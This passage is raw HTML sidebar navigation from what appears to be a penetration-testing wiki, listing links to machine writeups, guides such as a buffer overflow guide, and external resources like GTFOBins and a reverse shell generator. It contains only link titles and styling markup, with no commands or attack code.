hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/samurai">Samurai</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/sunsetdecoy">SunsetDecoy</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/sunsetmidnight">SunsetMidnight</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/sunsettwilight">SunsetTwilight</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/wpwn">Wpwn</a></li></ul></div></li></ul></div></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-practice">PG Practice<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2cn2d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2cn2d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/tryhackme">TryHackMe<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2dn2d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2dn2d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/to-do">To Do<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2en2d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2en2d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li></ul></div></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://github.com/The-Viper-One/"><span class="font-emoji text-base in-[.toclink]:text-tint-strong/6 group-aria-current-page/toclink:text-primary-subtle contrast-more:group-aria-current-page/toclink:text-primary shrink-0 text-inherit">💾</span>GitHub<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_1jd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1jd5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://github.com/The-Viper-One/PsMapExec"><span class="font-emoji text-base in-[.toclink]:text-tint-strong/6 group-aria-current-page/toclink:text-primary-subtle contrast-more:group-aria-current-page/toclink:text-primary shrink-0 text-inherit">🔵</span>PsMapExec<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_1kd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1kd5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">Everything</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/everything/buffer-overflow">Buffer Overflow Guide</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/everything/everything-active-directory">Everything Active Directory and Windows<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_955d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_955d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/everything/everything-linux">Everything Linux<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_975d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_975d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/everything/everything-osint">Everything OSINT<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_995d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_995d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/everything/everything-web">Everything Web<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_9b5d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9b5d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/everything/host-discovery">Host Discovery</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/everything/pivoting-and-portforwarding">Pivoting and Portforwarding</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/everything/ports">Ports<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_9h5d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9h5d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/everything/powershell">PowerShell<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_9j5d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9j5d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">Resources</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/resources/cheat-sheets">Cheat Sheets<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_936d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_936d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/resources/hashcat-word-lists-and-rules">Hashcat Word lists and Rules</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/resources/metasploit-modules">Metasploit Modules</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/resources/misc-snippets">Misc Snippets</a></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://gtfobins.github.io">GTFOBins<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_3b6d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_3b6d5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://lolbas-project.github.io">LOLBAS<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_3d6d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_3d6d5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://wadcoms.github.io/">WADCOMS<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_3f6d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_3f6d5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://www.revshells.com">Reverse Shell Generator<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_3h6d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_3h6d5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://www.aware-online.com/en/osint-tools/">OSINT Tools<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_3j6d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" 